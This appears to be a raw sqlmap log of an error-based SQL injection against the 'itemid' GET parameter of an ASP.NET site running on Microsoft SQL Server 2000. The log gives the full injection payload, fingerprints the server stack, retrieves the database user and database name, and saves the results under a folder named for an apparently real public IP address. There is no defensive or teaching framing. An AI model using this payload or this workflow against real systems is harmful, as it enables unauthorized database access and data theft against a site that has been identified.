 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: itemid (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
(IN)
    Payload: itemid=1' AND 3884 IN ((CHAR(113)+CHAR(112)+CHAR(112)+CHAR(112)+CHA
R(113)+(SELECT (CASE WHEN (3884=3884) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113
)+CHAR(98)+CHAR(120)+CHAR(122)+CHAR(113))) AND 'SRjq'='SRjq
---
[20:40:45] [INFO] testing Microsoft SQL Server
[20:40:45] [INFO] confirming Microsoft SQL Server
[20:40:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[20:40:46] [INFO] fetching current user
[20:40:46] [INFO] retrieved: anmai
current user:    'anmai'
[20:40:46] [INFO] fetching current database
[20:40:46] [INFO] retrieved: elective
current database:    'elective'
[20:40:46] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
[20:40:46] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.78.241.80'

[*] shutting down at 20:40:46